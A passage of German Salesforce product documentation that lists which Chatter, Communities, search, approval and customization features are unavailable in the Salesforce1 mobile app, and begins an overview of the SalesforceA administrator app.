- **•** Hochladen von Dateien mithilfe des sicheren mobilen Browsers Good Access.

## Chatter: Was in Salesforce1 nicht verfügbar ist

### Feeds

Mit Feeds können Sie in der mobilen Anwendung Salesforce1 folgende Aufgaben nicht durchführen:

- **•** Senden oder Anzeigen von Chatter-Nachrichten.
- **•** Anzeigen der Chatter-Aktivitätsstatistiken bzw. des Chatter-Einflussstatus.
- **•** Freigeben öffentlicher Posts.
- **•** Hinzufügen oder Anzeigen von Chatter-Favoriten
- **•** Filtern von Datensätzen.
- **•** Durchsuchen von Feeds in Benutzerprofilen und Datensätzen
- **•** Einladen von Kollegen zum Anmelden bei Chatter
- **•** Verwenden von Chatter-Emoticons (Sie können jedoch die Emoji-Tastaturen von iOS und Android nutzen, um Emoticons zu Feeds hinzuzufügen).
- **•** Bearbeiten von Feedposts oder Feedkommentaren (Sie können jedoch auf der vollständigen Site Feedeinträge anzeigen, die bearbeitet wurden).

**•** Stummschalten eines Feedeintrags über die zugehörige Detailansicht.

### Themen (nur Salesforce1-Anwendung für mobile Browser)

Themen sind nur in der Salesforce1-Anwendung für mobile Browser verfügbar. Folgendes ist jedoch nicht möglich:

- **•** Anzeigen der Trending-Themen.
- **•** Themendetails (Name und Beschreibung) bearbeiten
- **•** Lieblingsthemen kennzeichnen
- **•** Themen zu Datensätzen zuweisen
- **•** Einem Thema zugeordnete Datensätze anzeigen
- **•** Die folgenden Themenlisten anzeigen: Verwandte Themen, Zusammengehörende Gruppen, Fachkundige Personen für Themen, Aktuelle Dateien
- **•** Bei der Suche Themen in Optionen mit automatischer Vervollständigung anzeigen
- **•** Themen löschen

### Personen und Profile

Wenn Sie "Personen" zum Anzeigen von Profilen verwenden, können Sie in der mobilen Anwendung Salesforce1 folgende Aufgaben nicht durchführen:

- **•** Bearbeiten von Profilinformationen in der herunterladbaren Anwendung Salesforce1 für iOS-Geräte.
- **•** Hochladen eines Profilfotos mit dem sicheren mobilen Browser Good Access™.
- **•** Verwenden benutzerdefinierter Profile.

## Gruppen

Mit Gruppen können Sie in der mobilen Anwendung Salesforce1 folgende Aufgaben nicht durchführen:

- **•** Einladen von Kunden zu privaten Kundengruppen.
- **•** Hinzufügen von Datensätzen zu Chatter-Gruppen mit Kunden mithilfe der Publisher-Aktion "Datensatz hinzufügen".
- **•** Zurückziehen von Anfragen um die Aufnahme in private Gruppen
- **•** Ändern von Einstellungen für E-Mail und Benachrichtigungen innerhalb der Anwendung für Gruppen in Communities.
- **•** Ausführen der folgenden Aktionen für Gruppeninhaber und -manager:
	- **–** Entfernen von Dateien aus der Liste der Gruppendateien.
	- **–** Gruppenfotos aus den herunterladbaren Salesforce1-Anwendungen hochladen

### Chatter-Messenger

Der Chatter-Messenger ist in Salesforce1 nicht verfügbar.

## Salesforce-Communities: Was in Salesforce1 nicht verfügbar ist

Salesforce Communities in Salesforce1 sind bis auf die folgenden Unterschiede ähnlich wie auf der vollständigen Site:

**•** Das Navigationsmenü von Salesforce1 für Communities enthält nicht alle Elemente, die für Ihre interne Organisation zur Verfügung stehen:

- Im Navigationsmenü werden nur die Registerkarten angezeigt, die der Administrator in den Verwaltungseinstellungen der **–** Community über den Abschnitt "Registerkarten und Seiten" zur betreffenden Community hinzugefügt hat.
- **–** Die in Salesforce Classic verfügbare Registerkarte "Chatter" ist in Salesforce1 (und Lightning Experience) in drei Menüoptionen unterteilt. Wenn Ihre Community in Salesforce Classic die Registerkarte "Chatter" enthält, werden in Salesforce1 "Feed", "Personen" und "Gruppen" angezeigt.
- **–** Die Elemente "Ereignisse" und "Today" sind in Communities nicht verfügbar und werden nicht im Navigationsmenü angezeigt.
- **–** Aufgaben sind nur für Benutzer mit der Berechtigung "Aufgaben bearbeiten" verfügbar.
- **–** Das Element "Berichte" ist nicht verfügbar und wird im Navigationsmenü nicht angezeigt.
- **–** Salesforce Knowledge-Artikel werden in Communities nicht unterstützt, wenn sie über Salesforce1 aufgerufen werden; dieses Element wird nicht im Navigationsmenü angezeigt.
- **•** Es gibt keinen Feed "Gesamtes Unternehmen".
- **•** Das Hinzufügen von Inline-Bildern zu einem Feedpost ist nicht verfügbar.
- **•** Die Seite "Community-Verwaltung" ist in Salesforce1 nicht verfügbar.
- **•** Communities, in denen eine Vorlage des Community-Generators verwendet wird, wie beispielsweise Koa, Kokua oder Napili, enthalten umfangreiche Formatierungen, die in Salesforce1 nicht angezeigt werden. Diese Communities sind interaktiv und es empfiehlt sich, darauf direkt über einen mobilen Browser mit den Community-URLs zuzugreifen. (Communities, die die Vorlage "Salesforce-Registerkarten und Visualforce" verwenden, werden in allen Salesforce1-Anwendungen unterstützt.)
- **•** Das Site.com-Branding wird nicht unterstützt.
- **•** Community-Mitglieder können private Nachrichten nicht als unangemessen kennzeichnen.
- **•** Ansehen wird in Salesforce1 nicht unterstützt. Wenn die Funktion "Ansehen" jedoch auf der vollständigen Site aktiviert und eingerichtet ist, sammeln Benutzer bei Verwendung von Salesforce1 Punkte. Wenn der Community-Manager beispielsweise ein Punktesystem auf der vollständigen Site eingerichtet und für das Verfassen eines Posts und Kommentieren eines Posts Punktwerte zugewiesen hat, erhalten Benutzer in der Community mit jedem Post und jedem Kommentar in Salesforce1 Punkte. Die Benutzer können ihre Punkte jedoch nur auf der vollständigen Site sehen.
- **•** Die Suche ist auf die Community beschränkt und gibt nur Elemente aus der aktuellen Community zurück. Die einzige Ausnahme stellen Datensätze dar, da sie über Communities hinweg freigegeben werden.
- **•** Rollenbasierte externe Benutzer können Genehmigungsanfragen über die Themenliste "Genehmigungsverlauf" für Datensätze genehmigen und ablehnen, sie können jedoch keine Anfragen zur Genehmigung senden.
- **•** Die Liste der Benachrichtigungen eines Benutzers enthält Benachrichtigungen aus allen Communities, in denen der Benutzer Mitglied ist. Der Name der Community, aus der die Benachrichtigung stammt, wird hinter dem Zeitstempel angezeigt.
- **•** Externen Benutzern, die auf Communities zugreifen, wird kein Hilfe-Link angezeigt.
- **•** In der Salesforce1-Anwendung für mobile Browser enthalten Fotos externer Benutzer keine sichtbare Angabe, dass es sich um einen externen Benutzer handelt. Auf der vollständigen Salesforce-Site und in den herunterladbaren Salesforce1-Anwendungen ist die obere linke Ecke des Fotos eines externen Benutzers orange.
- **•** In der Salesforce1-Anwendung für mobile Browser wird in der Liste "Personen" das Standardfoto ( $\bullet$ ) neben den Namen der einzelnen Benutzer angezeigt. Tippen Sie auf einen Benutzer, um dessen Profilseite aufzurufen, auf der das Foto angezeigt wird, das der Benutzer hochgeladen hat. In den herunterladbaren Salesforce1-Anwendungen werden neben den Namen der Benutzer in der Liste "Personen" Fotos angezeigt.
- **•** Die Community-Vorlage und Ihre Benutzerlizenzen bestimmen, wie Sie mithilfe von Salesforce1 auf Communities zugreifen können. Weitere Informationen finden Sie in der Salesforce-Hilfe unter Zugreifen auf Communities mithilfe von Salesforce1.
- **•** Gruppenmitglieder in Communities können ihre E-Mail-Einstellungen und Einstellungen für Benachrichtigung innerhalb der Anwendung in Salesforce1 nicht bearbeiten. Als Problemumgehung können Benutzer ihre Gruppen-E-Mail-Benachrichtigungseinstellung in der Community auf der vollständigen Site auf **Jeder Post** festlegen. Dadurch

werden automatisch die E-Mail-Benachrichtigungen und die Benachrichtigungen innerhalb der Anwendung in Salesforce1 für diese Gruppe aktiviert.

**•** Communities sind über Salesforce1 nicht verfügbar, wenn das Mobilgerät offline ist.

## Navigation und Aktionen: Was in Salesforce1 nicht verfügbar ist

### **Navigation**

**•** Bei der Nutzung der mobilen Anwendung Salesforce1 auf Smartphones wird diese beim Drehen des Geräts nicht im Querformat angezeigt.

Die herunterladbare Salesforce1-Anwendung für iOS ist auf unterstützten iPad-Modellen auch im Querformat verfügbar. Die mobile Salesforce1-Anwendung wird jedoch auf unterstützten Android-Tablets nicht im Querformat angezeigt.

Die Anwendung für mobile Browser wird zwar ins Querformat gedreht, für eine ordnungsgemäße Funktion kann in dieser Ausrichtung jedoch keine Garantie übernommen werden. Nur das Hochformat wird unterstützt.

**•** Die Reihenfolge "Oben-Unten" für die Tabulatortaste, mit der Benutzer, die eine Datensatz-Detailseite anzeigen, in einer Spalte mit Feldern von oben nach unten navigieren können, bevor der Fokus oben zur nächsten Spalte mit Feldern verschoben wird, wird in Salesforce1 nicht unterstützt. Selbst wenn ein Seitenlayout so konfiguriert ist, dass Benutzer mit der Tabulatortaste von oben nach unten durch die Felder wechseln können, wird in Salesforce1 nur von links nach rechts durch die Feldspalten gewechselt.

### **Aktionen**

- **•** Die meisten Aktionen, einschließlich Schnellaktionen, Produktivitätsaktionen sowie standardmäßigen und benutzerdefinierten Schaltflächen, werden in Salesforce1 in der Aktionsleiste oder bei den Aktionen für Listenelemente angezeigt.
- **•** Wenn Sie zum Übergeben von Parametern an Standardseiten in Salesforce Classic, z. B. zum Vorausfüllen von Feldern beim Erstellen eines Datensatzes, benutzerdefinierte URL-Schaltflächen verwenden, funktioniert dieses Verhalten in Salesforce1 nicht.
- **•** Zwischen der Schnellaktion "E-Mail senden" in Salesforce und der Standardaktion "E-Mail" im Kundenvorgangsfeed bestehen einige Unterschiede:
	- **–** Benutzer können in der Aktion "E-Mail senden" nicht zwischen dem Rich-Text-Editor und dem Editor für normalen Text umschalten.
	- **–** Die Aktion "E-Mail senden" unterstützt keine Vorlagen.
	- **–** Schnelltext ist in der Aktion "E-Mail senden" nicht verfügbar.
	- **–** Die Aktion "E-Mail senden" unterstützt keine Anhänge.
	- **–** Benutzer können bei Verwendung der Aktion "E-Mail senden" Nachrichten nicht als Entwürfe speichern.
	- **–** Benutzer können in der Aktion "E-Mail senden" das Feld "Von" nicht bearbeiten oder anzeigen.

## Suche: Was in Salesforce1 nicht verfügbar ist

- **•** In der Salesforce1-Anwendung für mobile Browser durchsuchen Sie bei einer globalen Suche nicht mehrere Objekte gleichzeitig. Stattdessen wählen Sie mithilfe der Leiste für den Suchumfang unterhalb des Felds für die globale Suche das Objekt aus, das durchsucht werden soll (genau wie in Lightning Experience).
- **•** In der Salesforce1-Anwendung für mobile Browser entsprechen die in der Leiste für den Suchumfang verfügbaren Objekte den Objekten, die im Abschnitt "Zuletzt verwendet" des Salesforce1-Navigationsmenüs angezeigt werden. Wenn Sie neu bei Salesforce sind und noch nicht über einen Verlauf der zuletzt aufgerufenen Objekte verfügen, können Sie den Standardobjektsatz durchsuchen: Accounts, Kundenvorgänge, Kontakte, Dateien, Leads, Opportunities sowie Gruppen und Personen (es sei denn, diese Objekte wurden direkt zum Navigationsmenü hinzugefügt). Wenn Sie viel in Salesforce1 und auf der vollständigen Salesforce-Site arbeiten, ersetzen die Objekte, die Sie am häufigsten verwenden, schließlich die Standardobjekte im Abschnitt "Zuletzt verwendet" und werden verfügbare Objekte für die globale Suche in Salesforce1. Die herunterladbaren Salesforce1-Anwendungen für Android und iOS enthalten keine Leiste für den Suchumfang.
- **•** Beim Einrichten des Salesforce1-Navigationsmenüs werden Salesforce-Objekte dem Menü über die Option "Intelligente Suchelemente" hinzugefügt. Die Option "Intelligente Suchelemente" ist erforderlich, damit Benutzer der herunterladbaren Anwendung Salesforce1 für Android Suchergebnisse erhalten. Benutzer der herunterladbaren Anwendung Salesforce1 für iOS sowie der Salesforce1-Anwendung für mobile Browser können jedoch nach Datensätzen suchen, wenn diese Option im Navigationsmenü nicht enthalten ist.
- **•** Wenn ein gewünschtes Objekt noch nicht über die globale Suche in Salesforce1 verfügbar ist, können Sie das Objekt direkt durchsuchen. Tippen Sie im Navigationsmenü unterhalb des Abschnitts "Zuletzt verwendet" auf **Mehr**, um alle für Sie verfügbaren Objekte anzuzeigen. Tippen Sie dann auf das Objekt, um seine Datensatzsuchseite zu öffnen.
- **•** Listenansichten sind nicht in den Suchergebnissen in Salesforce1 enthalten, die aus einer globalen Suche oder aus objektspezifischen Datensatzsuchvorgängen resultieren. Um nach Listenansichten zu suchen, öffnen Sie die Seite für die Datensatzsuche für ein Objekt und geben Sie Ihre Suchbegriffe ein. Während Ihrer Eingabe wird die Liste der übereinstimmenden Elemente auf die Listenansichten erweitert, auf die Sie auf der vollständigen Salesforce-Site zuletzt zugegriffen haben.
- **•** Bei Nachschlagevorgängen wird für alle Objekte nur das Namensfeld durchsucht.
- **•** Bei der Suche in den herunterladbaren Salesforce1-Anwendungen für Android und iOS werden bis zu 50 der relevantesten Datensätze in den Ergebnissen zurückgegeben. In der Salesforce1-Anwendung für mobile Browser gilt hinsichtlich der Anzahl der dargestellten Ergebnisse keine Obergrenze.
- **•** Bei Suchvorgängen in Salesforce1 ist Folgendes nicht möglich:
	- **–** Filtern von Suchergebnissen
	- **–** Verankern häufig verwendeter Elemente
	- **–** Suche anhand des Unternehmensbereichs

### SIEHE AUCH:

[Inwiefern unterscheiden sich die Suchen zwischen Lightning Experience, Salesforce Classic und Salesforce1?](#page-187-0)

## Eingeben von Daten: Was in Salesforce1 nicht verfügbar ist

Beim Hinzufügen neuer Datensätze und beim Aktualisieren vorhandener Daten bestehen einige Unterschiede zwischen der vollständigen Salesforce-Site und der Salesforce1-Anwendung.







## Duplikatsverwaltung: Was in Salesforce1 nicht verfügbar ist

Die Duplikatsverwaltung in der Salesforce1-Anwendung ist bis auf die folgenden Unterschiede ähnlich wie auf der vollständigen Site:

- **•** Jedes mögliche Duplikat wird auf einer sogenannten Duplikatskarte angezeigt. Salesforce1 zeigt maximal 30 Duplikate an (10 pro Objekt), selbst wenn mehr vorhanden sind.
- **•** Auf einer Duplikatskarte werden drei Felder angezeigt, die sich nach dem für die Organisation definierten Format für Suchergebnisse richten, und nicht nach der zugehörigen Abgleichsregel.
- **•** Sie können auf eine Duplikatskarte tippen, um die vollständigen Details für den potenziellen doppelten Datensatz anzuzeigen, jedoch werden durch diese Aktion die Informationen gelöscht, die Sie im neuen oder aktualisierten Datensatz eingegeben haben. Sie müssen die betreffenden Informationen erneut eingeben, bevor Sie den Datensatz speichern oder weitere Duplikatskarten anzeigen können.

**•** Standardmäßig werden die Duplikatsregeln ausgeführt, wenn Sie Felder in einem Datensatz ausfüllen. In Salesforce Classic werden Duplikatsregeln beim Speichern eines Datensatzes ausgeführt.

## Genehmigungen: Was in Salesforce1 nicht verfügbar ist

Folgende Optionen in Bezug auf Genehmigungen stehen in der mobilen Anwendung Salesforce1 nicht zur Verfügung:

- **•** Widerrufen von Genehmigungsanfragen.
- **•** Erneutes Zuweisen von Genehmigungsanfragen.
- **•** Manuelle Auswahl des nächsten Genehmigers. Bei Genehmigungsanfragen, für die diese manuelle Auswahl erforderlich ist, muss sich der Genehmiger bei der vollständigen Salesforce-Site anmelden.

Darüber hinaus sind noch folgende Möglichkeiten verfügbar:

- **•** Salesforce1-Benachrichtigungen für Genehmigungsanfragen werden nicht an Warteschlangen gesendet. Für jeden Genehmigungsschritt, der eine Warteschlange beinhaltet, empfiehlt es sich, einzelne Benutzer als zugewiesene Genehmiger hinzuzufügen, sodass mindestens diese Personen die Benachrichtigungen über die Genehmigungsanfrage in der mobilen Anwendung empfangen können. Um sowohl Warteschlangen als auch einzelne Benutzer als zugeordnete Genehmiger zu verwenden, aktivieren Sie für den Genehmigungsschritt die Option **Automatisch Genehmiger(n) zuweisen** statt der Option **Automatisch in die Warteschlange setzen**.
- **•** Salesforce1-Benachrichtigungen für Genehmigungsanfragen werden nur an Benutzer gesendet, die Zugriff auf den zu genehmigenden Datensatz haben. Zugewiesene Genehmiger, die nicht über Datensatzzugriff verfügen, können E-Mail-Benachrichtigungen über die Genehmigung zwar empfangen, können die Genehmigungsanfrage jedoch erst abschließen, nachdem ihnen Datensatzzugriff gewährt wurde.
- **•** Beim Arbeiten mit Genehmigungen in Communities können rollenbasierte externe Benutzer zwar Datensätze über die Themenliste "Genehmigungsverlauf" anzeigen und Aktionen für diese durchführen, sie können jedoch keine Anfragen zur Genehmigung senden.
- **•** Wenn Sie einen Datensatz in Salesforce zur Genehmigung senden, können Sie Kommentare hinzufügen. Diese Kommentare werden in Salesforce auf der Detailseite für den Genehmigungsprozess angezeigt. In Salesforce1, können Sie beim Betrachten von Genehmigungsdetails keine Kommentare anzeigen.
- **•** In der Themenliste "Genehmigungsverlauf" werden keine Kommentare angezeigt.

## Anpassungen in Salesforce: Was in Salesforce1 nicht verfügbar ist

### **Benutzerdefinierte Startseiten**

**•** In Salesforce1 wird die Anmeldeumleitung zu Salesforce-Anwendungen oder zu benutzerdefinierten Startseiten im Gegensatz zur vollständigen Salesforce-Site nicht unterstützt. Wenn Sie diese Umleitung für Benutzer, die sich über einen mobilen Browser bei Salesforce anmelden, lieber beibehalten möchten, deaktivieren Sie die Salesforce1-Anwendung für mobile Browser. Dies kann entweder für jeden Benutzer einzeln oder für die ganze Organisation durchgeführt werden.

### **Benutzerdefinierte Aktionen und Schaltflächen**

**•** Benutzerdefinierte Schaltflächen, die im Schaltflächenabschnitt eines Seitenlayouts hinzugefügt werden und einen *URL* oder *Visualforce* als Inhaltsquelle definieren, werden in Salesforce1 unterstützt. Beachten Sie, dass Visualforce-Seiten für die Verwendung in Salesforce1 aktiviert werden müssen.

Benutzerdefinierte Links, benutzerdefinierte Schaltflächen, die zu Listenansichten hinzugefügt werden, und benutzerdefinierte Schaltflächen, die die Inhaltsquelle als *OnClick JavaScript* definieren, sind in Salesforce1 nicht verfügbar.

- **•** Wenn Sie zum Übergeben von Parametern an Standardseiten in Salesforce Classic, z. B. zum Vorausfüllen von Feldern beim Erstellen eines Datensatzes, benutzerdefinierte URL-Schaltflächen verwenden, funktioniert dieses Verhalten in Salesforce1 und Lightning Experience nicht.
- **•** Benutzerdefinierte Bilder, die als Symbole für Aktionen verwendet werden, müssen kleiner sein als 1 MB.
- **•** Standardregisterkarten, Registerkarten für benutzerdefinierte Objekte und Listenansichten, die mit einer Visualforce-Seite überschrieben werden, werden in Salesforce1 nicht unterstützt. Die Visualforce-Seite wird Benutzern der vollständigen Site angezeigt, Benutzer von Salesforce1 sehen jedoch stattdessen die Salesforce1-Standardseite für das Objekt. Diese Einschränkung dient dazu, das Salesforce1-Erscheinungsbild für Objekte aufrechtzuerhalten.
- **•** Eingebettete Visualforce-Seiten d. h. Seiten, die in einem Seitenlayout hinzugefügt wurden –, die eine <apex:enhancedList>-Komponente enthalten, können auf iOS-Geräten zu einem Absturz der Salesforce1-Anwendung führen.
- **•** Bei Anzeige von Visualforce-Seiten auf einem Android-Gerät funktioniert der horizontale Bildlauf nicht, wenn die Seite breiter als der Anzeigebereich ist. Überarbeiten Sie die Seite, sodass sie schmaler als der Anzeigebereich ist.

### **Lightning-Seiten**

**•** In einem Bereich einer Lightning-Seite können maximal 25 Komponenten hinzugefügt werden.

### **Programmgesteuerte Anpassungen**

<span id="page-1171-0"></span>**•** Die folgenden programmgesteuerten Anpassungen der Benutzeroberfläche werden nicht unterstützt: Web-Registerkarten und S-Controls

# SalesforceA

Sie können über Ihr Mobilgerät Benutzer verwalten und Informationen zu Salesforce-Organisationen anzeigen.

SalesforceA ist eine mobile Anwendung für Salesforce-Administratoren. Wenn Sie unterwegs sind, können Sie Ihr Telefon oder Tablet verwenden, um wichtige Verwaltungsaufgaben wie das Zurücksetzen von Kennwörtern, das Fixieren von Benutzern und das Anzeigen des aktuellen Systemstatus auszuführen.

SalesforceA ist kostenlos. Laden Sie es aus dem Google Play Store für Android-Telefone und -Tablets und aus dem Apple App Store für Apple iPhone, iPod Touch und iPad herunter.

### **Übersicht über Ihre Organisation**

Auf dem Bildschirm "Übersicht" wird Folgendes gezeigt:

- **•** Die Anzahl der fixierten und gesperrten Benutzer
- **•** Vertrauensstatus
- **•** Zuletzt angezeigte Benutzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Verwenden von SalesforceA:

**•** "Benutzer verwalten"



Das Navigationssymbol befindet sich für Android-Benutzer oben links. Tippen Sie darauf, um zum Navigationsmenü zu wechseln.

Für iOS-Benutzer erfolgt die Navigation über die Aktionsleiste unten auf dem Bildschirm.

#### **Benutzerverwaltung**

Tippen Sie im Navigationsmenü auf **Benutzer**, um eine Liste der Benutzer anzuzeigen oder um nach einem Benutzer zu suchen. Tippen Sie auf einen Namen zum:

- **•** Anzeigen oder Bearbeiten von Benutzerdetails
